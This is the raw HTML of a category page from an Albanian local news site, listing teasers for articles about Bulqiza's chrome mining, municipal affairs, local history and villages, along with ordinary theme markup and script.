<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-177"><a href="https://www.gazetabulqiza.com/category/opinion/">Opinion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.gazetabulqiza.com/category/opinion/personazh/">Personazh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-181"><a href="https://www.gazetabulqiza.com/category/opinion/reportazh/">Reportazh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179"><a href="https://www.gazetabulqiza.com/category/opinion/intervista/">Intervista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-180"><a href="https://www.gazetabulqiza.com/category/opinion/dossier/">Dossier</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-182"><a href="https://www.gazetabulqiza.com/category/kultura/">Kultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://www.gazetabulqiza.com/category/kultura/etnografi/">Etnografi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://www.gazetabulqiza.com/category/kultura/gatime/">Gatime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-193"><a href="https://www.gazetabulqiza.com/category/botime/">Botime</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://www.gazetabulqiza.com/category/botime/poezi/">Poezi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-195"><a href="https://www.gazetabulqiza.com/category/botime/proze/">Proze</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://www.gazetabulqiza.com/category/kultura/tradita/">Tradita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-186"><a href="https://www.gazetabulqiza.com/category/sociale/">Sociale</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://www.gazetabulqiza.com/category/sociale/histori/">Histori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188"><a href="https://www.gazetabulqiza.com/category/sociale/in-memoriam/">In memoriam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://www.gazetabulqiza.com/category/sociale/profil/">Profil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-190"><a href="https://www.gazetabulqiza.com/category/sociale/shendeti/">Shendeti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://www.gazetabulqiza.com/category/speciale/">Speciale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-192"><a href="https://www.gazetabulqiza.com/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-196"><a href="#">Kontakt</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazetabulqiza.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazetabulqiza.com/">Kreu</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Shiko te gjitha postet Kryesore" class="entry-crumb" href="https://www.gazetabulqiza.com/category/kryesore/">Kryesore</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bulqiza</span></div></div>

                            <h1 class="entry-title td-page-title">Bulqiza</h1>
                            
                    </div>
                </div>
                            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_1_697a7d6fb8513_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697a7d6fb8513" ><div id=td_uid_1_697a7d6fb8513 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.gazetabulqiza.com/2025/12/20/revolucion-teknologjik-ne-fabriken-e-pasurimit-te-kromit-2/" rel="bookmark" class="td-image-wrap" title="Ecuria e punës në veprimtarinë minerare të zonës së Bulqizës  gjatë vitit 2024-2025"><img width="534" height="462" class="entry-thumb" src="https://www.gazetabulqiza.com/wp-content/uploads/2025/12/BUKUROSH-KOCI-7jpg-534x462.jpg"   alt="" title="Ecuria e punës në veprimtarinë minerare të zonës së Bulqizës  gjatë vitit 2024-2025" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.gazetabulqiza.com/category/kryesore/bulqiza/" class="td-post-category">Bulqiza</a>                        <h3 class="entry-title td-module-title"><a href="https://www.gazetabulqiza.com/2025/12/20/revolucion-teknologjik-ne-fabriken-e-pasurimit-te-kromit-2/" rel="bookmark" title="Ecuria e punës në veprimtarinë minerare të zonës së Bulqizës  gjatë vitit 2024-2025">Ecuria e punës në veprimtarinë minerare të zonës së Bulqizës  gjatë vitit 2024-2025</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T13:38:36+00:00" >December 20, 2025</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.gazetabulqiza.com/2025/12/19/gazeta-bulqiza-janar-2026/" rel="bookmark" class="td-image-wrap" title="Gazeta &#8220;Bulqiza&#8221; Janar 2026"><img width="265" height="198" class="entry-thumb" src="https://www.gazetabulqiza.com/wp-content/uploads/2025/12/buBulqiza2025-265x198.jpg"  srcset="https://www.gazetabulqiza.com/wp-content/uploads/2025/12/buBulqiza2025-265x198.jpg 265w, https://www.gazetabulqiza.com/wp-content/uploads/2025/12/buBulqiza2025-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Gazeta &#8220;Bulqiza&#8221; Janar 2026" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.gazetabulqiza.com/category/kryesore/bulqiza/" class="td-post-category">Bulqiza</a>                        <h3 class="entry-title td-module-title"><a href="https://www.gazetabulqiza.com/2025/12/19/gazeta-bulqiza-janar-2026/" rel="bookmark" title="Gazeta &#8220;Bulqiza&#8221; Janar 2026">Gazeta &#8220;Bulqiza&#8221; Janar 2026</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.gazetabulqiza.com/2024/09/30/revolucion-teknologjik-ne-fabriken-e-pasurimit-te-kromit/" rel="bookmark" class="td-image-wrap" title="REVOLUCION  TEKNOLOGJIK  NË FABRIKËN E  PASURIMIT TË KROMIT"><img width="265" height="198" class="entry-thumb" src="https://www.gazetabulqiza.com/wp-content/uploads/2023/07/Fq.12-ne-fillim-te-kolones-se-pare-265x198.jpg"  srcset="https://www.gazetabulqiza.com/wp-content/uploads/2023/07/Fq.12-ne-fillim-te-kolones-se-pare-265x198.jpg 265w, https://www.gazetabulqiza.com/wp-content/uploads/2023/07/Fq.12-ne-fillim-te-kolones-se-pare-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="REVOLUCION  TEKNOLOGJIK  NË FABRIKËN E  PASURIMIT TË KROMIT" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.gazetabulqiza.com/category/kryesore/bulqiza/" class="td-post-category">Bulqiza</a>                        <h3 class="entry-title td-module-title"><a href="https://www.gazetabulqiza.com/2024/09/30/revolucion-teknologjik-ne-fabriken-e-pasurimit-te-kromit/" rel="bookmark" title="REVOLUCION  TEKNOLOGJIK  NË FABRIKËN E  PASURIMIT TË KROMIT">REVOLUCION  TEKNOLOGJIK  NË FABRIKËN E  PASURIMIT TË KROMIT</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.gazetabulqiza.com/2023/12/25/bashkepunim-nderinstitucional-per-menaxhimin-e-situatave-te-ndryshme/" rel="bookmark" class="td-image-wrap" title="Bashkëpunim ndërinstitucional për menaxhimin  e situatave të ndryshme"><img width="170" height="84" class="entry-thumb" src="https://www.gazetabulqiza.com/wp-content/uploads/2023/12/kshillbashkiakprp.png"   alt="" title="Bashkëpunim ndërinstitucional për menaxhimin  e situatave të ndryshme" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.gazetabulqiza.com/category/kryesore/bulqiza/" class="td-post-category">Bulqiza</a>                        <h3 class="entry-title td-module-title"><a href="https://www.gazetabulqiza.com/2023/12/25/bashkepunim-nderinstitucional-per-menaxhimin-e-situatave-te-ndryshme/" rel="bookmark" title="Bashkëpunim ndërinstitucional për menaxhimin  e situatave të ndryshme">Bashkëpunim ndërinstitucional për menaxhimin  e situatave të ndryshme</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.gazetabulqiza.com/2023/12/25/bashkia-e-bulqizes-bashkepunim-me-ambasaden-e-katarit-ne-shqiperi/" rel="bookmark" class="td-image-wrap" title="Bashkia e Bulqizës, bashkëpunim me  Ambasadën e Katarit në Shqipëri"><img width="170" height="99" class="entry-thumb" src="https://www.gazetabulqiza.com/wp-content/uploads/2023/12/ambasadorkatri.png"   alt="" title="Bashkia e Bulqizës, bashkëpunim me  Ambasadën e Katarit në Shqipëri" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.gazetabulqiza.com/category/kryesore/bulqiza/" class="td-post-category">Bulqiza</a>                        <h3 class="entry-title td-module-title"><a href="https://www.gazetabulqiza.com/2023/12/25/bashkia-e-bulqizes-bashkepunim-me-ambasaden-e-katarit-ne-shqiperi/" rel="bookmark" title="Bashkia e Bulqizës, bashkëpunim me  Ambasadën e Katarit në Shqipëri">Bashkia e Bulqizës, bashkëpunim me  Ambasadën e Katarit në Shqipëri</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.gazetabulqiza.com/2023/12/25/buxhetimi-me-pjesmarrje-takimet-me-grupet-e-interesit-per-buxhetin-2024/" rel="bookmark" class="td-image-wrap" title="Buxhetimi me pjesmarrje, takimet me grupet e interesit për buxhetin 2024"><img width="178" height="98" class="entry-thumb" src="https://www.gazetabulqiza.com/wp-content/uploads/2023/12/keshillbashiakbsj.png"   alt="" title="Buxhetimi me pjesmarrje, takimet me grupet e interesit për buxhetin 2024" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazetabulqiza.com/2023/12/25/buxhetimi-me-pjesmarrje-takimet-me-grupet-e-interesit-per-buxhetin-2024/" rel="bookmark" title="Buxhetimi me pjesmarrje, takimet me grupet e interesit për buxhetin 2024">Buxhetimi me pjesmarrje, takimet me grupet e interesit për buxhetin 2024</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-25T17:16:34+00:00" >December 25, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    Në vazhdim të zbatimit të Kalendarit të Konsultimeve Publike për buxhetin 2024, Bashkia Bulqizë organizoi disa takime me komunitetet e njësive administrative për të...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.gazetabulqiza.com/2023/07/21/betohet-kryetarja-e-re-e-bashkise-festime-mjeshtri-konstituohet-keshilli/" rel="bookmark" class="td-image-wrap" title="Betohet kryetarja e re e bashkisë  Festime Mjeshtri, konstituohet këshilli"><img width="218" height="150" class="entry-thumb" src="https://www.gazetabulqiza.com/wp-content/uploads/2023/07/FESTIMEMJESHTRI-218x150.png"  srcset="https://www.gazetabulqiza.com/wp-content/uploads/2023/07/FESTIMEMJESHTRI-218x150.png 218w, https://www.gazetabulqiza.com/wp-content/uploads/2023/07/FESTIMEMJESHTRI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Betohet kryetarja e re e bashkisë  Festime Mjeshtri, konstituohet këshilli" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazetabulqiza.com/2023/07/21/betohet-kryetarja-e-re-e-bashkise-festime-mjeshtri-konstituohet-keshilli/" rel="bookmark" title="Betohet kryetarja e re e bashkisë  Festime Mjeshtri, konstituohet këshilli">Betohet kryetarja e re e bashkisë  Festime Mjeshtri, konstituohet këshilli</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-21T11:12:21+00:00" >July 21, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    • 27 Qershor, 2023 - Është betuar si kryetare e re e bashkisë Bulqizë Festime Mjeshtri e cila do të drejtoje bashkinë për katër...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.gazetabulqiza.com/2023/07/21/mbledhja-e-pare-mbas-konstituimit/" rel="bookmark" class="td-image-wrap" title="Mbledhja e parë mbas konstituimit"><img width="218" height="150" class="entry-thumb" src="https://www.gazetabulqiza.com/wp-content/uploads/2023/07/Keshilli-i-Qarkut-Diber-218x150.jpg"  srcset="https://www.gazetabulqiza.com/wp-content/uploads/2023/07/Keshilli-i-Qarkut-Diber-218x150.jpg 218w, https://www.gazetabulqiza.com/wp-content/uploads/2023/07/Keshilli-i-Qarkut-Diber-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mbledhja e parë mbas konstituimit" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazetabulqiza.com/2023/07/21/mbledhja-e-pare-mbas-konstituimit/" rel="bookmark" title="Mbledhja e parë mbas konstituimit">Mbledhja e parë mbas konstituimit</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-21T11:09:28+00:00" >July 21, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    6 Korrik, 2023 - Në sallën e mbledhjeve të Këshillit Bashkiak Bulqizë, është zhvilluar mbledhja e parë e këtij këshilli pas konstituimit të tij....                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.gazetabulqiza.com/2023/07/21/alma-selami-do-drejtoje-keshillin-e-qarkut-diber/" rel="bookmark" class="td-image-wrap" title="Alma Selami do drejtojë  Këshillin e Qarkut Dibër"><img width="218" height="150" class="entry-thumb" src="https://www.gazetabulqiza.com/wp-content/uploads/2023/07/KESHILLI-218x150.png"  srcset="https://www.gazetabulqiza.com/wp-content/uploads/2023/07/KESHILLI-218x150.png 218w, https://www.gazetabulqiza.com/wp-content/uploads/2023/07/KESHILLI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Alma Selami do drejtojë  Këshillin e Qarkut Dibër" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazetabulqiza.com/2023/07/21/alma-selami-do-drejtoje-keshillin-e-qarkut-diber/" rel="bookmark" title="Alma Selami do drejtojë  Këshillin e Qarkut Dibër">Alma Selami do drejtojë  Këshillin e Qarkut Dibër</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-21T11:07:21+00:00" >July 21, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    Konstituohet Këshilli i ri i Qarkut Dibër.
Zgjidhen kryetarja dhe nënkryetari

5 Korrik, 2023 - Është zhvilluar mbledhja e parë e Këshillit të ri të Qarkut...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.gazetabulqiza.com/2023/07/21/me-rrugen-e-arbrit-bulqiza-si-lagje-e-tiranes/" rel="bookmark" class="td-image-wrap" title="Me “Rrugën e Arbrit”,  Bulqiza si “lagje e Tiranës”"><img width="218" height="150" class="entry-thumb" src="https://www.gazetabulqiza.com/wp-content/uploads/2023/07/tuneli-murrizit-218x150.png"  srcset="https://www.gazetabulqiza.com/wp-content/uploads/2023/07/tuneli-murrizit-218x150.png 218w, https://www.gazetabulqiza.com/wp-content/uploads/2023/07/tuneli-murrizit-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Me “Rrugën e Arbrit”,  Bulqiza si “lagje e Tiranës”" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazetabulqiza.com/2023/07/21/me-rrugen-e-arbrit-bulqiza-si-lagje-e-tiranes/" rel="bookmark" title="Me “Rrugën e Arbrit”,  Bulqiza si “lagje e Tiranës”">Me “Rrugën e Arbrit”,  Bulqiza si “lagje e Tiranës”</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-21T10:26:54+00:00" >July 21, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    Qytetarët e Bulqizës, si edhe gjithë dibranët këndej e matanë kufirit (në Bllatë) i gëzohen si askush tjetër avantazhit që ka sjellë për ta...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.gazetabulqiza.com/2023/07/21/peladhia-fshati-magjik-rreze-temles-katund-i-arsimtareve-dhe-trashegimise-historike/" rel="bookmark" class="td-image-wrap" title="Peladhia – fshati magjik rrëzë Temlës, katund  i arsimtarëve dhe trashëgimisë historike"><img width="218" height="150" class="entry-thumb" src="https://www.gazetabulqiza.com/wp-content/uploads/2023/07/peladhi-218x150.png"  srcset="https://www.gazetabulqiza.com/wp-content/uploads/2023/07/peladhi-218x150.png 218w, https://www.gazetabulqiza.com/wp-content/uploads/2023/07/peladhi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Peladhia – fshati magjik rrëzë Temlës, katund  i arsimtarëve dhe trashëgimisë historike" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazetabulqiza.com/2023/07/21/peladhia-fshati-magjik-rreze-temles-katund-i-arsimtareve-dhe-trashegimise-historike/" rel="bookmark" title="Peladhia – fshati magjik rrëzë Temlës, katund  i arsimtarëve dhe trashëgimisë historike">Peladhia – fshati magjik rrëzë Temlës, katund  i arsimtarëve dhe trashëgimisë historike</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-21T10:24:33+00:00" >July 21, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    Dr. Adriatik Balla

Sot do t’u njohim me një fshat të veçantë, Peladhinë, që shtrihet në qarkun e Dibrës, në Bashkinë Bulqizë.
Peladhia është pjesë e...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.gazetabulqiza.com/2023/07/21/fabrika-e-pasurimit-te-kromit-bulqize-me-sipermarres-bukurosh-kocin-nder-me-te-suksesshmet-ne-rang-vendi/" rel="bookmark" class="td-image-wrap" title="FABRIKA E PASURIMIT TË KROMIT BULQIZË ME SIPËRMARRËS  BUKUROSH KOÇIN, NDËR MË TË SUKSESSHMET NË RANG VENDI"><img width="218" height="150" class="entry-thumb" src="https://www.gazetabulqiza.com/wp-content/uploads/2023/07/Fq.12-ne-fillim-te-kolones-se-pare-218x150.jpg"  srcset="https://www.gazetabulqiza.com/wp-content/uploads/2023/07/Fq.12-ne-fillim-te-kolones-se-pare-218x150.jpg 218w, https://www.gazetabulqiza.com/wp-content/uploads/2023/07/Fq.12-ne-fillim-te-kolones-se-pare-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FABRIKA E PASURIMIT TË KROMIT BULQIZË ME SIPËRMARRËS  BUKUROSH KOÇIN, NDËR MË TË SUKSESSHMET NË RANG VENDI" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazetabulqiza.com/2023/07/21/fabrika-e-pasurimit-te-kromit-bulqize-me-sipermarres-bukurosh-kocin-nder-me-te-suksesshmet-ne-rang-vendi/" rel="bookmark" title="FABRIKA E PASURIMIT TË KROMIT BULQIZË ME SIPËRMARRËS  BUKUROSH KOÇIN, NDËR MË TË SUKSESSHMET NË RANG VENDI">FABRIKA E PASURIMIT TË KROMIT BULQIZË ME SIPËRMARRËS  BUKUROSH KOÇIN, NDËR MË TË...</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-21T10:04:49+00:00" >July 21, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    Frytet e para janë dhënë që me përfundimin në masën 50 % të projektit, nga i cili është arritur të prodhohet 2800 kwh në...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.gazetabulqiza.com/2023/02/15/bulqiza-ne-75-vite-miniere-dhe-qytet/" rel="bookmark" class="td-image-wrap" title="Bulqiza në 75 vite, minierë dhe qytet…"><img width="218" height="150" class="entry-thumb" src="https://www.gazetabulqiza.com/wp-content/uploads/2023/02/miniera-218x150.png"  srcset="https://www.gazetabulqiza.com/wp-content/uploads/2023/02/miniera-218x150.png 218w, https://www.gazetabulqiza.com/wp-content/uploads/2023/02/miniera-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bulqiza në 75 vite, minierë dhe qytet…" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazetabulqiza.com/2023/02/15/bulqiza-ne-75-vite-miniere-dhe-qytet/" rel="bookmark" title="Bulqiza në 75 vite, minierë dhe qytet…">Bulqiza në 75 vite, minierë dhe qytet…</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T20:09:08+00:00" >February 15, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    • Në vitet 1983 deri 1990 prodhimi i kromit shqiptar zinte vendin e tretë në botë mbas Afrikës së Jugut dhe ish – Bashkimit...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.gazetabulqiza.com/2023/02/15/gazeta-bulqiza-shkurt-2023/" rel="bookmark" class="td-image-wrap" title="Gazeta BULQIZA &#8211; Shkurt 2023"><img width="218" height="150" class="entry-thumb" src="https://www.gazetabulqiza.com/wp-content/uploads/2023/02/2023-bulqiza-218x150.jpg"  srcset="https://www.gazetabulqiza.com/wp-content/uploads/2023/02/2023-bulqiza-218x150.jpg 218w, https://www.gazetabulqiza.com/wp-content/uploads/2023/02/2023-bulqiza-100x70.jpg 100w, https://www.gazetabulqiza.com/wp-content/uploads/2023/02/2023-bulqiza-842x580.jpg 842w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gazeta BULQIZA &#8211; Shkurt 2023" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazetabulqiza.com/2023/02/15/gazeta-bulqiza-shkurt-2023/" rel="bookmark" title="Gazeta BULQIZA &#8211; Shkurt 2023">Gazeta BULQIZA &#8211; Shkurt 2023</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T20:05:44+00:00" >February 15, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    Gazeta BULQIZA - Shkurt 2023

&nbsp;                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.gazetabulqiza.com/2023/02/15/bulqiza-qytet-burg/" rel="bookmark" class="td-image-wrap" title="BULQIZA QYTET-BURG"><img width="218" height="150" class="entry-thumb" src="https://www.gazetabulqiza.com/wp-content/uploads/2020/01/bulqiza4-218x150.jpg"  srcset="https://www.gazetabulqiza.com/wp-content/uploads/2020/01/bulqiza4-218x150.jpg 218w, https://www.gazetabulqiza.com/wp-content/uploads/2020/01/bulqiza4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BULQIZA QYTET-BURG" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazetabulqiza.com/2023/02/15/bulqiza-qytet-burg/" rel="bookmark" title="BULQIZA QYTET-BURG">BULQIZA QYTET-BURG</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T19:49:39+00:00" >February 15, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    Nëse më 1954 në Bulqizë u ngrit burgu i të dënuarve ordinerë, fillimisht me 600 të dënuar, ky kamp funksionoi për rreth 30 vjet...                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.gazetabulqiza.com/category/kryesore/bulqiza/page/2/" class="page" title="2">2</a><a href="https://www.gazetabulqiza.com/category/kryesore/bulqiza/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.gazetabulqiza.com/category/kryesore/bulqiza/page/7/" class="last" title="7">7</a><a href="https://www.gazetabulqiza.com/category/kryesore/bulqiza/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 7</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_18 td_block_widget td_uid_2_697a7d6fbe0b7_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_2_697a7d6fbe0b7" ><script>var block_td_uid_2_697a7d6fbe0b7 = new tdBlock();
block_td_uid_2_697a7d6fbe0b7.id = "td_uid_2_697a7d6fbe0b7";
block_td_uid_2_697a7d6fbe0b7.atts = '{"custom_title":"Te fundit","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_697a7d6fbe0b7_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 